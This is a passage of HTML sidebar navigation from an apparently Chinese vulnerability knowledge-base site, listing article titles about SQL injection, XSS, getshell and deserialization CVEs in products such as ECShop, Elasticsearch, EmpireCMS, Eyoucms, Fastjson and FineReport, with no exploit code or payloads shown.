      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ECShop" data-md-level="2">
      <label class="md-nav__title" for="nav-3-55">
        <span class="md-nav__icon md-icon"></span>
        ECShop
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ECShop/ECShop%20%3C%3D%202.7.x%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ECShop <= 2.7.x sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ECShop/ECShop%20%3C%3D%202.7.x%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      ECShop <= 2.7.x 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../ECShop/Ecshop%204.0.7%20%E4%BB%8E%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%88%B0%E7%B1%BB%E5%9E%8B%E6%B7%B7%E6%B7%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Ecshop 4.0.7 从反序列化到类型混淆漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-56" type="checkbox" id="nav-3-56" >
    <label class="md-nav__link" for="nav-3-56">
      ESPCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="ESPCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-56">
        <span class="md-nav__icon md-icon"></span>
        ESPCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../ESPCMS/ESPCMS%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      ESPCMS 反射型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-57" type="checkbox" id="nav-3-57" >
    <label class="md-nav__link" for="nav-3-57">
      Elasticsearch
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Elasticsearch" data-md-level="2">
      <label class="md-nav__title" for="nav-3-57">
        <span class="md-nav__icon md-icon"></span>
        Elasticsearch
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/Elasticsearch%201.5.x%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Elasticsearch 1.5.x 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/Elasticsearch%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      Elasticsearch未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2014-3120%EF%BC%89ElasticSearch%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2014 3120）ElasticSearch 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-1427%EF%BC%89ElasticSearch%20Groovy%20%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87%20%26%26%20%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 1427）ElasticSearch Groovy 沙盒绕过 && 代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-3337%EF%BC%89ElasticSearch%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 3337）ElasticSearch 目录穿越漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Elasticsearch/%EF%BC%88CVE-2015-5531%EF%BC%89ElasticSearch%20%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 5531）ElasticSearch 目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-58" type="checkbox" id="nav-3-58" >
    <label class="md-nav__link" for="nav-3-58">
      Electron
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Electron" data-md-level="2">
      <label class="md-nav__title" for="nav-3-58">
        <span class="md-nav__icon md-icon"></span>
        Electron
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Electron/%EF%BC%88CVE-2018-1000006%EF%BC%89Electron%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000006）Electron 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Electron/%EF%BC%88CVE-2018-15685%EF%BC%89Electron%20WebPreferences%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15685）Electron WebPreferences 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-59" type="checkbox" id="nav-3-59" >
    <label class="md-nav__link" for="nav-3-59">
      Emlog
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Emlog" data-md-level="2">
      <label class="md-nav__title" for="nav-3-59">
        <span class="md-nav__icon md-icon"></span>
        Emlog
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20xss%E9%9B%86%E5%90%88/" class="md-nav__link">
      Emlog 6.0 xss集合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20%E5%90%8E%E5%8F%B0%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3/" class="md-nav__link">
      Emlog 6.0 后台暴力破解
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%206.0%20%E6%95%B0%E6%8D%AE%E5%BA%93%E5%A4%87%E4%BB%BD%E4%B8%8E%E5%AF%BC%E5%85%A5%E5%8A%9F%E8%83%BD%E5%AF%BC%E8%87%B4%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Emlog 6.0 数据库备份与导入功能导致后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20phpinfo%20%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      Emlog phpinfo 泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E5%8F%8B%E6%83%85%E9%93%BE%E6%8E%A5%E8%87%AA%E5%8A%A9%E6%8F%92%E4%BB%B6%E5%AD%98%E5%9C%A8SQL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Emlog 友情链接自助插件存在SQL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E7%9B%B8%E5%86%8C%E6%8F%92%E4%BB%B6%E5%89%8D%E5%8F%B0SQL%E6%B3%A8%E5%85%A5%2BGetshell/" class="md-nav__link">
      Emlog 相册插件前台SQL注入+Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Emlog/Emlog%20%E8%B6%8A%E6%9D%83%26%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Emlog 越权&后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-60" type="checkbox" id="nav-3-60" >
    <label class="md-nav__link" for="nav-3-60">
      EmpireCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="EmpireCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-60">
        <span class="md-nav__icon md-icon"></span>
        EmpireCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%206.0%20%E6%90%9C%E7%B4%A2%E6%A1%86xss/" class="md-nav__link">
      EmpireCMS 6.0 搜索框xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%206.6-7.2%20%E8%B7%AF%E5%BE%84%E6%B3%84%E6%BC%8F/" class="md-nav__link">
      EmpireCMS 6.6 7.2 路径泄漏
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%89%8D%E5%8F%B0xss/" class="md-nav__link">
      EmpireCMS 7.5 前台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0xss/" class="md-nav__link">
      EmpireCMS 7.5 后台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 7.5 后台任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%207.5%20%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 7.5 配置文件写入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/EmpireCMS%20%E4%BB%BB%E6%84%8F%E5%85%85%E5%80%BC%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      EmpireCMS 任意充值漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/%EF%BC%88CVE-2018-18086%EF%BC%89EmpireCMS%207.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      （CVE 2018 18086）EmpireCMS 7.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../EmpireCMS/%EF%BC%88CVE-2018-19462%EF%BC%89EmpireCMS%207.5%20admindbDoSql.php%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19462）EmpireCMS 7.5 admindbDoSql.php代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-61" type="checkbox" id="nav-3-61" >
    <label class="md-nav__link" for="nav-3-61">
      Epage
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Epage" data-md-level="2">
      <label class="md-nav__title" for="nav-3-61">
        <span class="md-nav__icon md-icon"></span>
        Epage
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Epage/Epage%20sql%20%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Epage sql 注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-62" type="checkbox" id="nav-3-62" >
    <label class="md-nav__link" for="nav-3-62">
      Eyoucms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Eyoucms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-62">
        <span class="md-nav__icon md-icon"></span>
        Eyoucms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.0%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      Eyoucms 1.0 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.5%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Eyoucms 1.3.5 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.9%20%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.3.9 上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.3.9%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.3.9 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.1%20%E5%89%8D%E5%8F%B0rce/" class="md-nav__link">
      Eyoucms 1.4.1 前台rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.2%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.2 sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.2 后台注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20csrf%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.4.3 csrf漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5/" class="md-nav__link">
      Eyoucms 1.4.3 任意文件写入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.4.3%20%E5%90%8E%E5%8F%B0%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Eyoucms 1.4.3 后台代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Eyoucms/Eyoucms%201.42%20%E5%90%8E%E5%8F%B0%E6%8F%92%E4%BB%B6getshell/" class="md-nav__link">
      Eyoucms 1.42 后台插件getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-63" type="checkbox" id="nav-3-63" >
    <label class="md-nav__link" for="nav-3-63">
      F5 BIG IP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="F5 BIG IP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-63">
        <span class="md-nav__icon md-icon"></span>
        F5 BIG IP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../F5%20BIG-IP/%EF%BC%88CVE-2020-5902%EF%BC%89F5%20BIG-IP%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 5902）F5 BIG IP 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-64" type="checkbox" id="nav-3-64" >
    <label class="md-nav__link" for="nav-3-64">
      FCKeditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FCKeditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-64">
        <span class="md-nav__icon md-icon"></span>
        FCKeditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%B8%80%E3%80%81%E6%9F%A5%E7%9C%8BFCKeditor%E7%89%88%E6%9C%AC/" class="md-nav__link">
      一、查看FCKeditor版本
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%B8%89%E3%80%81FCKeditor%20%E7%AA%81%E7%A0%B4%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      三、FCKeditor 突破上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E4%BA%8C%E3%80%81%E6%B5%8B%E8%AF%95FCKeditor%E4%B8%8A%E4%BC%A0%E7%82%B9/" class="md-nav__link">
      二、测试FCKeditor上传点
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FCKeditor/%E5%9B%9B%E3%80%81FCKeditor%20%E5%88%97%E7%9B%AE%E5%BD%95/" class="md-nav__link">
      四、FCKeditor 列目录
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-65" type="checkbox" id="nav-3-65" >
    <label class="md-nav__link" for="nav-3-65">
      FH Admin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FH Admin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-65">
        <span class="md-nav__icon md-icon"></span>
        FH Admin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FH%20Admin/FH%20Admin%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FH Admin 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-66" type="checkbox" id="nav-3-66" >
    <label class="md-nav__link" for="nav-3-66">
      FastAdmin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FastAdmin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-66">
        <span class="md-nav__icon md-icon"></span>
        FastAdmin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20csrf%2B%E5%AD%98%E5%82%A8%E5%9E%8Bxss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FastAdmin csrf+存储型xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E4%BC%9A%E5%91%98%E4%B8%AD%E5%BF%83%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      FastAdmin 会员中心前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E5%90%8E%E5%8F%B0%20auth_rule%20%E6%9D%83%E9%99%90%E8%AE%A4%E8%AF%81getshell/" class="md-nav__link">
      FastAdmin 后台 auth rule 权限认证getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FastAdmin/FastAdmin%20%E7%AC%AC%E4%B8%89%E6%96%B9%E6%8F%92%E4%BB%B6%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      FastAdmin 第三方插件后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-67" type="checkbox" id="nav-3-67" >
    <label class="md-nav__link" for="nav-3-67">
      FasterXML jackson
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FasterXML jackson" data-md-level="2">
      <label class="md-nav__title" for="nav-3-67">
        <span class="md-nav__icon md-icon"></span>
        FasterXML jackson
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2019-12384%EF%BC%89%EF%BC%88%20CVE-2019-12814%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12384）（ CVE 2019 12814）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2019-14540%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 14540）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14060%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14060）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14062%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14062）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-14195%EF%BC%89FasterXML%20jackson-databind%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 14195）FasterXML jackson databind 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-24616%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24616）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-24750%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 24750）FasterXML jackson databind 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FasterXML%20jackson/%EF%BC%88CVE-2020-8840%EF%BC%89FasterXML%20jackson-databind%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8840）FasterXML jackson databind 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-68" type="checkbox" id="nav-3-68" >
    <label class="md-nav__link" for="nav-3-68">
      Fastjson
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Fastjson" data-md-level="2">
      <label class="md-nav__title" for="nav-3-68">
        <span class="md-nav__icon md-icon"></span>
        Fastjson
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.22%20-%201.2.24%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Fastjson 1.2.22   1.2.24 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.68%20bypass%20autotype/" class="md-nav__link">
      Fastjson 1.2.68 bypass autotype
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%201.2.68%20%E6%9C%80%E6%96%B0%E7%89%88%E6%9C%AC%E6%9C%89%E9%99%90%E5%88%B6%20autotype%20bypass/" class="md-nav__link">
      Fastjson 1.2.68 最新版本有限制 autotype bypass
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%3C%3D1.2.47%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Fastjson <=1.2.47 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%3C%3D1.2.60%20DoS%E6%BC%8F%E6%B4%9E%E6%97%A0%E6%8D%9F%E6%A3%80%E6%B5%8B%2BFastjson%E4%B8%8EJackson%E7%BB%84%E5%BB%BA%E5%8C%BA%E5%88%86/" class="md-nav__link">
      Fastjson <=1.2.60 DoS漏洞无损检测+Fastjson与Jackson组建区分
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/Fastjson%20%E5%A4%9A%E7%89%88%E6%9C%ACpayload%E9%9B%86%E5%90%88/" class="md-nav__link">
      Fastjson 多版本payload集合
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Fastjson/%E9%80%9A%E8%BF%87Dnslog%E5%88%A4%E6%96%AD%E6%98%AF%E5%90%A6%E4%BD%BF%E7%94%A8fastjson/" class="md-nav__link">
      通过Dnslog判断是否使用fastjson
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-69" type="checkbox" id="nav-3-69" >
    <label class="md-nav__link" for="nav-3-69">
      Ffmpeg
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Ffmpeg" data-md-level="2">
      <label class="md-nav__title" for="nav-3-69">
        <span class="md-nav__icon md-icon"></span>
        Ffmpeg
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2016-1897%EF%BC%89Ffmpeg%20ssrf/" class="md-nav__link">
      （CVE 2016 1897）Ffmpeg ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2016-1898%EF%BC%89Ffmpeg%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 1898）Ffmpeg 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Ffmpeg/%EF%BC%88CVE-2017-9993%EF%BC%89Ffmpeg%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 9993）Ffmpeg 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-70" type="checkbox" id="nav-3-70" >
    <label class="md-nav__link" for="nav-3-70">
      FineReport
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="FineReport" data-md-level="2">
      <label class="md-nav__title" for="nav-3-70">
        <span class="md-nav__icon md-icon"></span>
        FineReport
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../FineReport/FineReport%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      FineReport 任意文件读取漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../FineReport/FineReport%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      FineReport 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-71" type="checkbox" id="nav-3-71" >
    <label class="md-nav__link" for="nav-3-71">
      Finecms
      <span class="md-nav__icon md-icon"></span>
    </label>
